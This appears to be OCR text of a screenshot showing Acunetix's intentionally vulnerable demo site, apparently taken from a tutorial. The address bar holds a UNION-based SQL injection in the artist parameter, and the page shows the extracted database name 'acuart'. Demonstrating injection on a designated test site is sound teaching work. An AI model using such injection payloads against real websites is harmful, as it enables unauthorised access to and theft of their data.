 Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,database(),3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: acuart
3
view pictures of the artist
comment on this artist